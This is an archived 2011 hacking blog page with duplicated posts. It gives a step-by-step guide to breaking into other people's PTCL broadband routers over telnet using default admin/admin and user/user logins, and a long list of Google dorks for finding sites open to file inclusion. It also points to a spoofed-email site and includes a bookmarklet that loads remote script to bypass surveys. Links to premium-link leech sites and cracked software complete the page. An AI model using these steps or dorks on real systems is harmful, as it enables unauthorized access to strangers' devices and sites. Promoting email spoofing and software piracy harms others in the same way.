Archive for February 2011
How to Send Fake Emails ? 100% Working Way !!!
I have got to now about the following site which can sent Fake emails to any email hosting and it is not detected by any email service as SPAM.
The Site is
http://emkei.cz/
The Site is
http://emkei.cz/
How to Hack any PTCL Broadband user in Pakistan ?
Well here I am going to discuss a very easy and very effective way of hacking the PTCL Broadband users in Pakistan. As you all know the PTCL Broadband gives a Router ( some call it Modem) from which we connect to the internet. What exactly this Router is that it contain the settings about connecting the internet.
The Hack goes like this that all the Routers have 3 ports open. Two of them are :
- Port 23 : Telnet Server Port.
- Port 80 : Http Server Port.
STEP 1: Finding the IP address.
Well this could be difficult. But there are two ways:
- First is to check your Public IP Address at http://whatismyipaddress.com/ and than scan the nearby IP addresses. e.g. If my IP address is 182.177.252.166 than I would scan from 182.177.252.1 to 182.177.252.250 . Because we connect the internet with Dynamic IP addresses it means that nearby IP address would also be PTCL Broadband users.
- The other way can be to run netstat -an command in command prompt to see the IP address of people whom you are chatting.
STEP 2: Connecting to Telnet or Http Server.
Connecting to Telnet server: Well now when we have the IP address just goto start => RUN then type cmd.exe in it. and following screen will appear . Then type followin into it telnet {IP ADDRESS}.
NOW THIS SCREEN WILL APPEAR:
NOTE::::::::::::::::::::::::::::::::::
The Default Username is: admin
The Default Password is: admin
or
Username is : user
Password is : user
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
Now after you have given the user name and Password following screen will appear . Type "help" in it to get all the commands and to whatever with it. BUT BE IN LIMITS!!!!
screen shot of hacked router:
Connecting to Http server: Well all the steps are same but this time you use your browser to access the router like show below.
NOTE::::::::::::::::::::::::::::::::::
The Default Username is: admin
The Default Password is: admin
and after that:
Disclaim:----------------------------------------------------------------------
I take no responsibility of any stupid thing did by any one of you with this information. I just showed you how to do it. Best way of testing it is to hack your self like i Did in this tutorial.
Thursday, February 24, 2011
Posted by Anonymous
How to find Templates Name of a Blog in Wordpress ?
Well here I am to tell you the best way to find the name of Template in Wordpress. Just follow the following steps:
1: Goto the BLOG. in this case it is I am using www.gohacking.com because I like their template. Now goto Page source as shown below:
2: Now the following page will open:
3: now scroll down and find the following lines in which the Highlighted words are the name of template:
NOW AS YOU CAN SEE THE NAME OF THE TEMPLATE IS "ARTEMIA PREMIUM". NOW YOU CAN SEARCH IN GOOGLE FOR THAT..
HOPE YOU LIKE IT!!!!!
1: Goto the BLOG. in this case it is I am using www.gohacking.com because I like their template. Now goto Page source as shown below:
2: Now the following page will open:
3: now scroll down and find the following lines in which the Highlighted words are the name of template:
NOW AS YOU CAN SEE THE NAME OF THE TEMPLATE IS "ARTEMIA PREMIUM". NOW YOU CAN SEARCH IN GOOGLE FOR THAT..
HOPE YOU LIKE IT!!!!!
How to find Templates Name of a Blog in Blogger ?
Well I have most often seen bloggers removing the footbar of blog to hide the name of the templates. So i have found a way to know the name of template. Note it is not 100% effective but work in nearly all cases. e.g till now i have found no blog whoes template name i cannot Know.
1: SO first step is to open the blog's address. in this case I am doing it with myself.
2: Now Right click on the page and click view page source.
3: Now the source of the Blog will appear like this:
4: Now Scroll down to find the text like below:
NOW YOU CAN CLEARLY SEE THE TEXT WHICH TELLS THE NAME OF THE TEMPLATE , IT'S AUTHOR AND WEBSITE.
Hope you enjoyed!!!!
1: SO first step is to open the blog's address. in this case I am doing it with myself.
2: Now Right click on the page and click view page source.
3: Now the source of the Blog will appear like this:
4: Now Scroll down to find the text like below:
NOW YOU CAN CLEARLY SEE THE TEXT WHICH TELLS THE NAME OF THE TEMPLATE , IT'S AUTHOR AND WEBSITE.
Hope you enjoyed!!!!
A Huge List of VPN Downloads & Proxy Servers
What is a VPN?
VPN stands for virtual private network. A VPN keeps your wireless communications safe by creating a secure "tunnel," though which your encrypted data travels. These tunnels cannot be entered by data that is not properly encrypted. Not only is data encrypted when you use a VPN, but the originating and receiving network addresses are also encrypted. This adds an extra layer of security.
What is a proxy?
Proxy sites enable you to bypass your own Internet provider and browse through the proxy web site. All that you have to do is type the web site address you would like to visit in the form they provide, and start browsing. Once you keep browsing using that form, you are protected and your real IP address is not being logged.
VPN downloads!
1) UltraVPN
UltraVPN is a free VPN that hides your connection from unwanted ears and allows you to use blocked application. Traffic is quota is unlimited. Bandwidth is up to 500Ko/s depending on network conditions.
![[Image: UltraVPN_1.png]](http://www.softpedia.com/screenshots/UltraVPN_1.png)
Click here to download UltraVPN!
Click here to use UltraVPN with Linux!
2) Loki VPN
Loki Network allows you to surf the Internet anonymously and hides your real location (IP address). Everything you do through the Loki Network is done from the name of the Loki Network server and from its IP address. Connection between your computer and Loki Network is secured with SSL.
However, to protect your anonymity you still have to be careful about any data you fill in Web forms and network applications you use locally (any locally running application still have the complete access to your real IP address).
![[Image: 1152311F9-0.png]](http://www.collfree.cn/uploads/allimg/090824/1152311F9-0.png)
Click here to download Loki VPN!
3) Tor
An anonymous Internet communication system, Tor is a toolset for a wide range of organizations and people that want to improve their safety and security on the Internet. Using Tor can help you anonymize Web browsing and publishing, instant messaging, IRC, and SSH. Tor also provides a platform on which software developers can build new applications with built-in anonymity, safety, and privacy features.
![[Image: 2dkl2fl.jpg]](http://2.bp.blogspot.com/_AMvOQf-MZIM/SbibdNHDvsI/AA28/L3CTRn-UAK4/s320/2dkl2fl.jpg)
Click here to download Tor!
4) Cyberghost VPN
The Internet has long since become an interactive means of communication. Everyone writes e-mails, and many are making use of online storage sites, blogging, or sharing their views on Web forums. Fortunately, CyberGhost VPN gives users a way to surf anonymously and keep their private information from the eyes of others. CyberGhost VPN provides you with anonymous IP address and encrypts transmissions between you and the Web.
![[Image: scr-simontools-cyberghost-vpn.jpg]](http://www.qweas.com/downloads/security/covert-surveillance/scr-simontools-cyberghost-vpn.jpg)
Click here to download CyberGhost VPN!
5) JAP
JAP Anon Proxy provides the functionality to surf the web without being observed. This means that neither the requested server nor any observer on the Internet can know which user has viewed which web page - in short, anonymity.
![[Image: JonDoScreenshot_en01.png]](http://anon.inf.tu-dresden.de/img/JonDoScreenshot_en01.png)
Click here to download JAP!
6) FreeProxy
FreeProxy enables many users to share an Internet connection. The basic features include proxying HTTP, SMTP, POP, FTP Proxy, TCP Tunneling, and SOCKS 4/4a/5. The application works well with a wide range of clients including browsers, ICQ, and MSN messenger and comprehensive help illustrates the setup of these clients. In addition, FreeProxy includes authentication to both an internal user database or to a windows domain, extensive reporting, comprehensive control of resource permissions, URL filtering, IP address filtering, local port binding, demand dialing, calendar control, proxy chaining, and includes a functional Web server, plus numerous other features.
![[Image: freeproxy_scr.png]](http://www.itninews.com/images/freeproxy_scr.png)
Click here to download FreeProxy!
7) AnalogX Proxy
AnalogX Proxy supports FTP (file transfer), HTTP (web), HTTPS (secure web), NNTP (newsgroups), POP3 (recieve mail), SMTP (send mail) and Socks4/4a and partial Socks5 (no UDP) protocols! It works great with Internet Explorer, Netscape, Instant Messenger.
![[Image: Proxy_1.png]](http://www.softpedia.com/screenshots/Proxy_1.png)
Click here to download AnalogX Proxy!
8) Hotspot Shield
Hotspot Shield is a freeware which ensures anonymous and censor-free internet usage. With Hotspot Shield you can even access blocked websites. For example: Skype is blocked in certain parts of the world. With Hotspot Shield, anyone can access Skype (and any other site they choose). The free software ensures censor-free internet usage by encrypting all communications to and from your computer to protect you from online spying. While advertising supported, HotSpot Shield is is not an invasive adware or pervasive spyware application.
![[Image: hotspot-shield-connected1.png]](http://www.jedduff.com/wp-content/uploads/2009/03/hotspot-shield-connected1.png)
Click here to download Hotspot Shield!
9) TheGreenBow VPN Client
TheGreenBow VPN Client is a standard-based IPSec VPN Client, compliant with most of the popular VPN gateways allowing fast integration in existing networks. Highly efficient and extremely easy to configure, it provides the remote users an IPSec VPN Client to securely connect to the corporate network. It also allows peer-to-peer VPN with full IPSec standards, full IKE NAT Traversal, IP address emulation, strong encryption (X509, AES, MD5, DES, DH group 1 to 5), Strong authentication (Certificates, X-Auth, Pre-shared key, USB token), redundant gateway and DPD detection, high performances, no system overhead, DNS and WINS resolutions supported, operates as a Service, allowing the use on unattended Servers, accepts incoming IPsec Tunnels, optional 'IPsec only' traffic filtering. Wireless connectivity (GPRS, WiFi, Bluetooth).
![[Image: TheGreenBow-IPSec-VPN-Client_3.png]](http://www.softpedia.com/screenshots/TheGreenBow-IPSec-VPN-Client_3.png)
Click here to download TheGreenBow VPN Client!
*Download link untested, please scan any crack/keygen before use
10) ProxyWay
ProxyWay is free proxy tool that provides easy way to scan proxy lists, check proxy, filter and change proxy servers on fly. You can use ProxyWay with browsers and different applications to visit different sites, download movies, files, send messages, etc.
To simlify ProxyWay configuration you can use 'ProxyWay Auto Configuration' option. Using this option you don't need to download proxy lists, check proxies, create services and configure browser settings manually. ProxyWay will do it for you. The only one thing you should do is start surfing.
ProxyWay main features:
● Easy setup - Proxy Way 'Auto Configuration' option automatically updates proxy list, checks proxies, creates services and configures your browser
● Hide Your Real IP
● Proxy Finder
● Proxy Checker
● Proxy Management System - creates proxy chains and easily changes them on fly
● Supports web proxies
![[Image: proxy_list.gif]](http://www.proxyway.com/www/help/proxyway/shots/proxy_list.gif)
Click here to download ProxyWay!
11) InterWAP
Free SSH and VPN FULL SPEED UNLIMITED tunnel anonymizer. Bypass provider restrictions and surf anonymous. Use any services, games and applications even if your provider blocks the access. The speed is not affected.
![[Image: 8233c765622b0a0f8beb404d7e968c09b247_1PrintScreen2.JPG]](http://i.i.com.com/cnwk.1d/i/tim//2010/02/22/8233c765622b0a0f8beb404d7e968c09b247_1PrintScreen2.JPG)
Click here to download InterWAP!
12) Free VPN
Free VPN protects your entire web surfing session; securing your connection at both your home Internet network & Public Internet networks (both wired and wireless). Free VPN protects your identity by ensuring that all web transactions (shopping, filling out forms, downloads) are secured through HTTPS. Free VPN also makes you private online making your identity invisible to third party websites and ISP’s. Unless you choose to sign into a certain site, you will be anonymous for your entire web session with FreeVPN. We love the web because of the Freedom that it creates to explore, organize, and communicate. Free VPN enables access to all information online, providing freedom to access all web content freely and securely. Secure your entire web session and ensure your privacy online; your passwords, credit card numbers, and all of your data is secured with Free VPN.
![[Image: usa-uk-and-canada-vpn-client.jpg]](http://www.megaleecher.net/uploads/usa-uk-and-canada-vpn-client.jpg)
Click here to download Free VPN!
13) Barracuda Proxy
BdProxy - SOCKS, HTTP, and HTTPS Proxy Server. The BdProxy acts as a SOCKS, HTTP, and HTTPS proxy server. The proxy allows you to use your Internet applications anonymously, despite firewalls. The BdProxy is a free and complementary BarracudaDrive product. The BdProxy client connects and establishs a secure tunnel to the HTTPS Tunnel server integrated into the BarracudaDrive Web Server. This product requires the BarracudaDrive server.
![[Image: BdProxy.png]](http://barracudaserver.com/products/BarracudaDrive/images/BdProxy.png)
Click here to download Barracuda Proxy!
14) ProxyMaster
ProxyMaster is an Internet utility to let you browse the Web anonymously by hiding your IP address.
When you surf the Internet your unique identification number (IP number) can be detected by any Website you visit.
ProxyMaster lets you use another IP number which is provided by a server called anonymous proxy server as a unique.
- Hide your IP number from people.
- Check the availability of multiple anonymous proxy servers with a blazing fast speed.
- Import any list of anonymous proxy servers into Winnow Anonymous Proxy
- Export the list of anonymous proxy servers contained in Winnow Anonymous Proxy to text file
- ProxyMaster automatically deletes dead anonymous proxy servers.
Click here to download ProxyMaster!
Proxy Sites
Use these for quick access to websites your workplace/college/school has blocked.
Bypasshack
OnlineEducationz
Pagewash
Surfproxy
Passall
Keep checking back, it's regularly updated!
Enjoy anonymous surfing!
by iBruteforce
source:
http://hackforums.net/showthread.php?tid=74534
VPN stands for virtual private network. A VPN keeps your wireless communications safe by creating a secure "tunnel," though which your encrypted data travels. These tunnels cannot be entered by data that is not properly encrypted. Not only is data encrypted when you use a VPN, but the originating and receiving network addresses are also encrypted. This adds an extra layer of security.
What is a proxy?
Proxy sites enable you to bypass your own Internet provider and browse through the proxy web site. All that you have to do is type the web site address you would like to visit in the form they provide, and start browsing. Once you keep browsing using that form, you are protected and your real IP address is not being logged.
VPN downloads!
1) UltraVPN
UltraVPN is a free VPN that hides your connection from unwanted ears and allows you to use blocked application. Traffic is quota is unlimited. Bandwidth is up to 500Ko/s depending on network conditions.
![[Image: UltraVPN_1.png]](http://www.softpedia.com/screenshots/UltraVPN_1.png)
Click here to download UltraVPN!
Click here to use UltraVPN with Linux!
2) Loki VPN
Loki Network allows you to surf the Internet anonymously and hides your real location (IP address). Everything you do through the Loki Network is done from the name of the Loki Network server and from its IP address. Connection between your computer and Loki Network is secured with SSL.
However, to protect your anonymity you still have to be careful about any data you fill in Web forms and network applications you use locally (any locally running application still have the complete access to your real IP address).
![[Image: 1152311F9-0.png]](http://www.collfree.cn/uploads/allimg/090824/1152311F9-0.png)
Click here to download Loki VPN!
3) Tor
An anonymous Internet communication system, Tor is a toolset for a wide range of organizations and people that want to improve their safety and security on the Internet. Using Tor can help you anonymize Web browsing and publishing, instant messaging, IRC, and SSH. Tor also provides a platform on which software developers can build new applications with built-in anonymity, safety, and privacy features.
![[Image: 2dkl2fl.jpg]](http://2.bp.blogspot.com/_AMvOQf-MZIM/SbibdNHDvsI/AA28/L3CTRn-UAK4/s320/2dkl2fl.jpg)
Click here to download Tor!
4) Cyberghost VPN
The Internet has long since become an interactive means of communication. Everyone writes e-mails, and many are making use of online storage sites, blogging, or sharing their views on Web forums. Fortunately, CyberGhost VPN gives users a way to surf anonymously and keep their private information from the eyes of others. CyberGhost VPN provides you with anonymous IP address and encrypts transmissions between you and the Web.
![[Image: scr-simontools-cyberghost-vpn.jpg]](http://www.qweas.com/downloads/security/covert-surveillance/scr-simontools-cyberghost-vpn.jpg)
Click here to download CyberGhost VPN!
5) JAP
JAP Anon Proxy provides the functionality to surf the web without being observed. This means that neither the requested server nor any observer on the Internet can know which user has viewed which web page - in short, anonymity.
![[Image: JonDoScreenshot_en01.png]](http://anon.inf.tu-dresden.de/img/JonDoScreenshot_en01.png)
Click here to download JAP!
6) FreeProxy
FreeProxy enables many users to share an Internet connection. The basic features include proxying HTTP, SMTP, POP, FTP Proxy, TCP Tunneling, and SOCKS 4/4a/5. The application works well with a wide range of clients including browsers, ICQ, and MSN messenger and comprehensive help illustrates the setup of these clients. In addition, FreeProxy includes authentication to both an internal user database or to a windows domain, extensive reporting, comprehensive control of resource permissions, URL filtering, IP address filtering, local port binding, demand dialing, calendar control, proxy chaining, and includes a functional Web server, plus numerous other features.
![[Image: freeproxy_scr.png]](http://www.itninews.com/images/freeproxy_scr.png)
Click here to download FreeProxy!
7) AnalogX Proxy
AnalogX Proxy supports FTP (file transfer), HTTP (web), HTTPS (secure web), NNTP (newsgroups), POP3 (recieve mail), SMTP (send mail) and Socks4/4a and partial Socks5 (no UDP) protocols! It works great with Internet Explorer, Netscape, Instant Messenger.
![[Image: Proxy_1.png]](http://www.softpedia.com/screenshots/Proxy_1.png)
Click here to download AnalogX Proxy!
8) Hotspot Shield
Hotspot Shield is a freeware which ensures anonymous and censor-free internet usage. With Hotspot Shield you can even access blocked websites. For example: Skype is blocked in certain parts of the world. With Hotspot Shield, anyone can access Skype (and any other site they choose). The free software ensures censor-free internet usage by encrypting all communications to and from your computer to protect you from online spying. While advertising supported, HotSpot Shield is is not an invasive adware or pervasive spyware application.
![[Image: hotspot-shield-connected1.png]](http://www.jedduff.com/wp-content/uploads/2009/03/hotspot-shield-connected1.png)
Click here to download Hotspot Shield!
9) TheGreenBow VPN Client
TheGreenBow VPN Client is a standard-based IPSec VPN Client, compliant with most of the popular VPN gateways allowing fast integration in existing networks. Highly efficient and extremely easy to configure, it provides the remote users an IPSec VPN Client to securely connect to the corporate network. It also allows peer-to-peer VPN with full IPSec standards, full IKE NAT Traversal, IP address emulation, strong encryption (X509, AES, MD5, DES, DH group 1 to 5), Strong authentication (Certificates, X-Auth, Pre-shared key, USB token), redundant gateway and DPD detection, high performances, no system overhead, DNS and WINS resolutions supported, operates as a Service, allowing the use on unattended Servers, accepts incoming IPsec Tunnels, optional 'IPsec only' traffic filtering. Wireless connectivity (GPRS, WiFi, Bluetooth).
![[Image: TheGreenBow-IPSec-VPN-Client_3.png]](http://www.softpedia.com/screenshots/TheGreenBow-IPSec-VPN-Client_3.png)
Click here to download TheGreenBow VPN Client!
*Download link untested, please scan any crack/keygen before use
10) ProxyWay
ProxyWay is free proxy tool that provides easy way to scan proxy lists, check proxy, filter and change proxy servers on fly. You can use ProxyWay with browsers and different applications to visit different sites, download movies, files, send messages, etc.
To simlify ProxyWay configuration you can use 'ProxyWay Auto Configuration' option. Using this option you don't need to download proxy lists, check proxies, create services and configure browser settings manually. ProxyWay will do it for you. The only one thing you should do is start surfing.
ProxyWay main features:
● Easy setup - Proxy Way 'Auto Configuration' option automatically updates proxy list, checks proxies, creates services and configures your browser
● Hide Your Real IP
● Proxy Finder
● Proxy Checker
● Proxy Management System - creates proxy chains and easily changes them on fly
● Supports web proxies
![[Image: proxy_list.gif]](http://www.proxyway.com/www/help/proxyway/shots/proxy_list.gif)
Click here to download ProxyWay!
11) InterWAP
Free SSH and VPN FULL SPEED UNLIMITED tunnel anonymizer. Bypass provider restrictions and surf anonymous. Use any services, games and applications even if your provider blocks the access. The speed is not affected.
Click here to download InterWAP!
12) Free VPN
Free VPN protects your entire web surfing session; securing your connection at both your home Internet network & Public Internet networks (both wired and wireless). Free VPN protects your identity by ensuring that all web transactions (shopping, filling out forms, downloads) are secured through HTTPS. Free VPN also makes you private online making your identity invisible to third party websites and ISP’s. Unless you choose to sign into a certain site, you will be anonymous for your entire web session with FreeVPN. We love the web because of the Freedom that it creates to explore, organize, and communicate. Free VPN enables access to all information online, providing freedom to access all web content freely and securely. Secure your entire web session and ensure your privacy online; your passwords, credit card numbers, and all of your data is secured with Free VPN.
![[Image: usa-uk-and-canada-vpn-client.jpg]](http://www.megaleecher.net/uploads/usa-uk-and-canada-vpn-client.jpg)
Click here to download Free VPN!
13) Barracuda Proxy
BdProxy - SOCKS, HTTP, and HTTPS Proxy Server. The BdProxy acts as a SOCKS, HTTP, and HTTPS proxy server. The proxy allows you to use your Internet applications anonymously, despite firewalls. The BdProxy is a free and complementary BarracudaDrive product. The BdProxy client connects and establishs a secure tunnel to the HTTPS Tunnel server integrated into the BarracudaDrive Web Server. This product requires the BarracudaDrive server.
![[Image: BdProxy.png]](http://barracudaserver.com/products/BarracudaDrive/images/BdProxy.png)
Click here to download Barracuda Proxy!
14) ProxyMaster
ProxyMaster is an Internet utility to let you browse the Web anonymously by hiding your IP address.
When you surf the Internet your unique identification number (IP number) can be detected by any Website you visit.
ProxyMaster lets you use another IP number which is provided by a server called anonymous proxy server as a unique.
- Hide your IP number from people.
- Check the availability of multiple anonymous proxy servers with a blazing fast speed.
- Import any list of anonymous proxy servers into Winnow Anonymous Proxy
- Export the list of anonymous proxy servers contained in Winnow Anonymous Proxy to text file
- ProxyMaster automatically deletes dead anonymous proxy servers.
Click here to download ProxyMaster!
Proxy Sites
Use these for quick access to websites your workplace/college/school has blocked.
Bypasshack
OnlineEducationz
Pagewash
Surfproxy
Passall
Keep checking back, it's regularly updated!
Enjoy anonymous surfing!
by iBruteforce
source:
http://hackforums.net/showthread.php?tid=74534
Tuesday, February 22, 2011
Posted by Anonymous
RapidShare, Megaupload, Uploadings, HotFile And All Others Premium Link Generators.
These Are The Websites That will Give You Premium Links For Almost Every File Hosting Service Except Share cash :D
Note : Few Of these websites might be down! But You can try another one
Without CPA-Lead Surveys!!
http://rapidrar.com/
http://www.freerapidshareleech.com
http://www.nickkkdon.com/leech4free/index.php
http://www.publicrapidleech.com
http://www.leechking.com
http://www.gigaleecher.com
http://www.aiodownloader.com
http://www.loadrs.com/index.php
http://www.all2do.net/index.php
http://www.rapid8.com/
With CPA-Lead Surveys! ( Dont Worry You can bypass It)
http://www.all2do.net
http://www.rapidit.info
http://www.rapidsharedaemon.com
http://www.rapidshare-premium-link-generator.com
http://www.hlusoe.info
http://www.rsleech.me
http://www.public.rapidpremium.net
http://www.rapidsharepremiumlinkgenerator.com
http://www.downloadpremium.net
http://www.leechdl.com
http://www.the.rapidsharegod.com
http://www.megaleech.eu
http://www.swiftleech.com
http://www.rapidbox.org
http://www.fastnfree4u.net
http://www.rapidsamba.com
http://www.frontmill.net/rapidshare[/quote]
CPA-Lead Survey Bypass!
How To Use :
When You See CPA-Lead Survey Copy Paste this Script In Your Browser! ( It Will say You are using older Version Just Click Ok And The Survey Will Be Bypassed!!
Script here:
NOTE: THIS WORKS ON 90% OF WEBSITES BUT IN SOME WEBSITES IT DOES NOT!
Note : Few Of these websites might be down! But You can try another one
Without CPA-Lead Surveys!!
http://rapidrar.com/
http://www.freerapidshareleech.com
http://www.nickkkdon.com/leech4free/index.php
http://www.publicrapidleech.com
http://www.leechking.com
http://www.gigaleecher.com
http://www.aiodownloader.com
http://www.loadrs.com/index.php
http://www.all2do.net/index.php
http://www.rapid8.com/
With CPA-Lead Surveys! ( Dont Worry You can bypass It)
http://www.all2do.net
http://www.rapidit.info
http://www.rapidsharedaemon.com
http://www.rapidshare-premium-link-generator.com
http://www.hlusoe.info
http://www.rsleech.me
http://www.public.rapidpremium.net
http://www.rapidsharepremiumlinkgenerator.com
http://www.downloadpremium.net
http://www.leechdl.com
http://www.the.rapidsharegod.com
http://www.megaleech.eu
http://www.swiftleech.com
http://www.rapidbox.org
http://www.fastnfree4u.net
http://www.rapidsamba.com
http://www.frontmill.net/rapidshare[/quote]
CPA-Lead Survey Bypass!
How To Use :
When You See CPA-Lead Survey Copy Paste this Script In Your Browser! ( It Will say You are using older Version Just Click Ok And The Survey Will Be Bypassed!!
Script here:
Quote:javascript:(function(){var z=["Timeout","Interval"];for(var i=0;i<1;i++){var x=window["set"+z[i]]("null",1);for(var j=x;j>0&&x-j<99;j--)window["clear"+z[i]](j);}})();document.onmousemove=function(){};var tls={};tls.domain="http://thelostsite.co.cc/";tls.init=(function(){var cb=function(){tls.loadBookmarklet("remove_fullscreen_adverts/remove_survey.js", function(){tls.fullScreenEnable.init();});};tls.TO=setTimeout("alert(\"It appears that host could not be reached :(\\nPlease try to use the bookmarklet again later!\\n\"+tls.domain);",10000);var a=document.createElement("script");a.type="text/javascript";a.src=tls.domain+"bookmarklets/interface/scripts/common.js";a.onload=cb;a.onreadystatechange=cb;document.documentElement.firstChild.appendChild(a);})();
NOTE: THIS WORKS ON 90% OF WEBSITES BUT IN SOME WEBSITES IT DOES NOT!
Monday, February 21, 2011
Posted by Anonymous
Sharecash Direct download.
How to use it:
This is coded in VB.NET so it requires .NET Framework to run. It also requires Internet Explorer installed.
First, open the $harecash Downloader and then type the mirror link in the textbox.
Then press "Navigate" and wait for 10-15 seconds.
Then press "Download" and your file should be download.
Screenshot:

Download link:
This is coded in VB.NET so it requires .NET Framework to run. It also requires Internet Explorer installed.
First, open the $harecash Downloader and then type the mirror link in the textbox.
Then press "Navigate" and wait for 10-15 seconds.
Then press "Download" and your file should be download.
Screenshot:

Download link:
LFI dork LIST
inurl:/modules/mod_mainmenu.php?mosConfig_absolute_path=
inurl:/include/new-visitor.inc.php?lvc_include_dir=
inurl:/_functions.php?prefix=
inurl:/cpcommerce/_functions.php?prefix=
inurl:/modules/coppermine/themes/default/theme.php?THEME_DIR=
inurl:/modules/agendax/addevent.inc.php?agendax_path=
inurl:/ashnews.php?pathtoashnews=
inurl:/eblog/blog.inc.php?xoopsConfig[xoops_url]=
inurl:/pm/lib.inc.php?pm_path=
inurl:/b2-tools/gm-2-b2.php?b2inc=
inurl:/modules/mod_mainmenu.php?mosConfig_absolute_path=
inurl:/modules/agendax/addevent.inc.php?agendax_path=
inurl:/includes/include_once.php?include_file=
inurl:/e107/e107_handlers/secure_img_render.php?p=
inurl:/shoutbox/expanded.php?conf=
inurl:/main.php?x=
inurl:/myPHPCalendar/admin.php?cal_dir=
inurl:/index.php/main.php?x=
inurl:/index.php?include=
inurl:/index.php?x=
inurl:/index.php?open=
inurl:/index.php?visualizar=
inurl:/template.php?pagina=
inurl:/index.php?pagina=
inurl:/index.php?inc=
inurl:/includes/include_onde.php?include_file=
inurl:/index.php?page=
inurl:/index.php?pg=
inurl:/index.php?show=
inurl:/index.php?cat=
inurl:/index.php?file=
inurl:/db.php?path_local=
inurl:/index.php?site=
inurl:/htmltonuke.php?filnavn=
inurl:/livehelp/inc/pipe.php?HCL_path=
inurl:/hcl/inc/pipe.php?HCL_path=
inurl:/inc/pipe.php?HCL_path=
inurl:/support/faq/inc/pipe.php?HCL_path=
inurl:/help/faq/inc/pipe.php?HCL_path=
inurl:/helpcenter/inc/pipe.php?HCL_path=
inurl:/live-support/inc/pipe.php?HCL_path=
inurl:/gnu3/index.php?doc=
inurl:/gnu/index.php?doc=
inurl:/phpgwapi/setup/tables_update.inc.php?appdir=
inurl:/forum/install.php?phpbb_root_dir=
inurl:/includes/calendar.php?phpc_root_path=
inurl:/includes/setup.php?phpc_root_path=
inurl:/inc/authform.inc.php?path_pre=
inurl:/include/authform.inc.php?path_pre=
inurl:index.php?nic=
inurl:index.php?sec=
inurl:index.php?content=
inurl:index.php?link=
inurl:index.php?filename=
inurl:index.php?dir=
inurl:index.php?document=
inurl:index.php?view=
inurl:/include/new-visitor.inc.php?lvc_include_dir=
inurl:/_functions.php?prefix=
inurl:/cpcommerce/_functions.php?prefix=
inurl:/modules/coppermine/themes/default/theme.php?THEME_DIR=
inurl:/modules/agendax/addevent.inc.php?agendax_path=
inurl:/ashnews.php?pathtoashnews=
inurl:/eblog/blog.inc.php?xoopsConfig[xoops_url]=
inurl:/pm/lib.inc.php?pm_path=
inurl:/b2-tools/gm-2-b2.php?b2inc=
inurl:/modules/mod_mainmenu.php?mosConfig_absolute_path=
inurl:/modules/agendax/addevent.inc.php?agendax_path=
inurl:/includes/include_once.php?include_file=
inurl:/e107/e107_handlers/secure_img_render.php?p=
inurl:/shoutbox/expanded.php?conf=
inurl:/main.php?x=
inurl:/myPHPCalendar/admin.php?cal_dir=
inurl:/index.php/main.php?x=
inurl:/index.php?include=
inurl:/index.php?x=
inurl:/index.php?open=
inurl:/index.php?visualizar=
inurl:/template.php?pagina=
inurl:/index.php?pagina=
inurl:/index.php?inc=
inurl:/includes/include_onde.php?include_file=
inurl:/index.php?page=
inurl:/index.php?pg=
inurl:/index.php?show=
inurl:/index.php?cat=
inurl:/index.php?file=
inurl:/db.php?path_local=
inurl:/index.php?site=
inurl:/htmltonuke.php?filnavn=
inurl:/livehelp/inc/pipe.php?HCL_path=
inurl:/hcl/inc/pipe.php?HCL_path=
inurl:/inc/pipe.php?HCL_path=
inurl:/support/faq/inc/pipe.php?HCL_path=
inurl:/help/faq/inc/pipe.php?HCL_path=
inurl:/helpcenter/inc/pipe.php?HCL_path=
inurl:/live-support/inc/pipe.php?HCL_path=
inurl:/gnu3/index.php?doc=
inurl:/gnu/index.php?doc=
inurl:/phpgwapi/setup/tables_update.inc.php?appdir=
inurl:/forum/install.php?phpbb_root_dir=
inurl:/includes/calendar.php?phpc_root_path=
inurl:/includes/setup.php?phpc_root_path=
inurl:/inc/authform.inc.php?path_pre=
inurl:/include/authform.inc.php?path_pre=
inurl:index.php?nic=
inurl:index.php?sec=
inurl:index.php?content=
inurl:index.php?link=
inurl:index.php?filename=
inurl:index.php?dir=
inurl:index.php?document=
inurl:index.php?view=
Platinum Hide IP v3.0.4.6 Crack

Use Platinum Hide IP to keep your real IP address hidden, surf anonymously, secure all the protocols on your PC, provide full encryption of your activity while working in Internet, and much more.
Key Features
• Anonymize Your Web Surfing
Your real IP is hidden when you surf on the Internet, keeping your online activity from being tracked by others.
• Protect Your Identity
Anonymous web surfing enables you to prevent identity thieves from stealing your identity or other personal information, and keep your computer safe from hacker attacks or other risks.
• Choose IP Country and Check IP
Proxy lists of many countries are enabled and you decide to select one country from the Choose IP Country window. You can check the current IP address directly.
• Send Anonymous Emails
Send anonymous emails through any web based mail system such as Gmail, Hotmail, etc.
• Get Unbanned from Forums and Blocked Websites
Change your IP address and then you can get unbanned yourself from any forums or other blocked websites that have ever banned you from.
Platinum Hide IP v3.0.4.6.Full.Cracked
Download : | FileSonic | DepositFiles | Turbobit |
Posted by Anonymous
Hetman Uneraser 3.0.0.0 Multilingual CRACK.

Hetman Uneraser 3.0.0.0 Multilanguage | 3.86 MB

| Quote: |
 Hetman Uneraser recovers deleted files from IDE / ATA / SATA / SCSI hard and external drives,USB and FireWire storage devices, ZIPs and 3.5" disks. The File Recovery Software can unerase deleted files from any cell phones and photo camera memory cards. No matter which file system you use - FAT16, FAT32 or NTFS - Hetman Uneraser will be equally efficient data recovery program. Hetman File Recovery Software will easily recover deleted office documents produced by Microsoft Office or Open Office. Here are some key features of "Hetman Uneraser": · VFAT, FAT12/16/32 - the software scans and analyses disk data sector by sector. Hetman Unersser identifies image data and shows the image preview to the user. Full disk scanning is performed to find and restore images that have been removed from FAT tables. · NTFS/NTFS4/NTFS5 - the software analyses the disk and uses native Windows features for reading encrypted or compressed sectors. You will be able to recover even those files that were stored on encrypted or compressed NTFS volumes. · The tool allows you to preview deleted files prior to recovering them - Now you can select the files to be recovered. The software finds and displays the deleted files. You can enlarge them for preview purposes or use a filter to reduce the number of images to be displayed. The files that you can see in the preview area will be 100% recoverable after you register the program! · Recovers files from deleted volumes - Data are often lost after power failures, hardware crashes and virus attacks. Hetman Uneraser will recover files from deleted, formatted and damaged volumes on HDD/USB drives and flash cards. · Deep disk scanning - The use of cutting-edge scanning and data analysis algorithms allows you to find and recover twice as many files than you normally would with our competitors' products. · Recovers files that were removed from the Recycle Bin - Recovers files that were deleted without being placed to the Recycle Bin or lost after the Recycle Bin was purged. · The recovery process is fast and simple - Affordable, simple and always efficient, it will help you recover lost data in situations when time is critical and there is no help around. · Safety - The software makes absolutely no changes to your drives while scanning and recovering data. Hetman Uneraser performs disk scanning on a low level and restores the selected images to a location of your choice. |
Download:
| Code: |
